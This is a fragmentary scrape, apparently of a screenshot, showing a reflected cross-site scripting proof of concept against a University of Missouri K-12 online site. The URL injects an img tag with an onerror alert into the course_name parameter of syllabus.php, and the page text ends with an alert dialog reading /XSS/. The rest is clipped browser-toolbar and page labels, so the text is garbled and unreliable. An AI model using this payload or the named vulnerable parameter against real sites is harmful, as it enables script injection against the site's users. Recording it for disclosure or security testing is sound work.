 https://resources-mizzouk12online.missouri.edu/quick_imports/syllabus.php?course_name="><img src=x onerror=alert(/XSS/)>
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Opt
MU MIZZOU K-12 Online
us: " style="width: 100%;" />
verview Grades Credits Notices
ourse Overview
/XSS/
OK